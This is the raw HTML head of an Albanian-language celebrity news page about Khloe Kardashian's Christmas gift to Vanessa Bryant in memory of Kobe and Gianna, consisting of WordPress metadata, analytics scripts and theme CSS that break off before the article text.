

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flitet.se/ne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje/
body_size: 29210
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script><meta property="fb:pages" content="689296351129845" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-132745258-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-132745258-1')</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://www.flitet.se/wp-content/litespeed/css/1548cc317fc20a0a6edb1f561f875861.css?ver=87e3a" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.flitet.se/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:image" content="https://www.flitet.se/wp-content/uploads/2020/12/10-11.png" /><title>Në nder të Kobe dhe Gianna, Khloe Kardashian surprizon Vanessa Bryant për Krishtlindje - FLITET.SE</title><link rel="canonical" href="https://www.flitet.se/ne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Në nder të Kobe dhe Gianna, Khloe Kardashian surprizon Vanessa Bryant për Krishtlindje - FLITET.SE" /><meta property="og:description" content="Khloe Kardashian u kujdes t’ja zbukuronte festat Vanessës, bashkëshortes së Kobe Bryant. Khloe i ka dërguar familjes së Vanessës një shtëpizë prej biskote. Në çatinë e kësaj shtëpize shkruhet emri i Vanessës dhe tre vajzave ndërsa në krahun tjetër emrat e Kobe dhe Gianna, të cilët u ndanë nga jeta në janar të këtij viti [&hellip;]" /><meta property="og:url" content="https://www.flitet.se/ne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje/" /><meta property="og:site_name" content="FLITET.SE" /><meta property="article:publisher" content="https://www.facebook.com/www.flitet.se/" /><meta property="article:published_time" content="2020-12-25T16:19:11+00:00" /><meta property="og:image" content="https://www.flitet.se/wp-content/uploads/2020/12/10-11.png" /><meta property="og:image:width" content="630" /><meta property="og:image:height" content="308" /><meta property="og:image:type" content="image/png" /><meta name="author" content="flitet" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="flitet" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.flitet.se/ne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje/","url":"https://www.flitet.se/ne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje/","name":"Në nder të Kobe dhe Gianna, Khloe Kardashian surprizon Vanessa Bryant për Krishtlindje - FLITET.SE","isPartOf":{"@id":"https://www.flitet.se/#website"},"primaryImageOfPage":{"@id":"https://www.flitet.se/ne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje/#primaryimage"},"image":{"@id":"https://www.flitet.se/ne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje/#primaryimage"},"thumbnailUrl":"https://www.flitet.se/wp-content/uploads/2020/12/10-11.png","datePublished":"2020-12-25T16:19:11+00:00","author":{"@id":"https://www.flitet.se/#/schema/person/ca22e6d0bae60803b91baca90bfeac9e"},"breadcrumb":{"@id":"https://www.flitet.se/ne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.flitet.se/ne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.flitet.se/ne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje/#primaryimage","url":"https://www.flitet.se/wp-content/uploads/2020/12/10-11.png","contentUrl":"https://www.flitet.se/wp-content/uploads/2020/12/10-11.png","width":630,"height":308},{"@type":"BreadcrumbList","@id":"https://www.flitet.se/ne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.flitet.se/"},{"@type":"ListItem","position":2,"name":"Të Gjitha","item":"https://www.flitet.se/te-gjitha/"},{"@type":"ListItem","position":3,"name":"Në nder të Kobe dhe Gianna, Khloe Kardashian surprizon Vanessa Bryant për Krishtlindje"}]},{"@type":"WebSite","@id":"https://www.flitet.se/#website","url":"https://www.flitet.se/","name":"FLITET.SE","description":"Të gjitha","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.flitet.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.flitet.se/#/schema/person/ca22e6d0bae60803b91baca90bfeac9e","name":"flitet","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.flitet.se/#/schema/person/image/","url":"https://www.flitet.se/wp-content/litespeed/avatar/55c7740f99db7551ea563c112dc7f0c9.jpg?ver=1768782464","contentUrl":"https://www.flitet.se/wp-content/litespeed/avatar/55c7740f99db7551ea563c112dc7f0c9.jpg?ver=1768782464","caption":"flitet"},"sameAs":["https://www.flitet.se"],"url":"https://www.flitet.se/author/flitet/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="FLITET.SE &raquo; Feed" href="https://www.flitet.se/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type="litespeed/javascript" data-src="https://www.flitet.se/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.flitet.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.flitet.se/wp-json/wp/v2/posts/16439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flitet.se/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://www.flitet.se/?p=16439' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.flitet.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flitet.se%2Fne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.flitet.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flitet.se%2Fne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje%2F&#038;format=xml" /><meta property="fb:pages" content="689296351129845" /><meta property="ia:markup_url" content="https://www.flitet.se/ne-nder-te-kobe-dhe-gianna-khloe-kardashian-surprizon-vanessa-bryant-per-krishtlindje/?ia_markup=1" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/www.flitet.se\/wp-admin\/","wpRestNonce":"cb0dabe4d5","wpRestUrl":"https:\/\/www.flitet.se\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script>  <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">fbq('init','2124054521219356',[],{"agent":"wordpress-6.7.4-1.8.0"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script> 
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2124054521219356&ev=PageView&noscript=1" />
</noscript> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tdc_is_installed="yes";var td_ajax_url="https:\/\/www.flitet.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";var td_get_template_directory_uri="https:\/\/www.flitet.se\/wp-content\/themes\/Newspaper";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#f74799";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="https:\/\/www.flitet.se\/";var td_ad_background_click_target=""</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f74799;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f74799 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f74799 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f74799;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f74799;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f74799 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
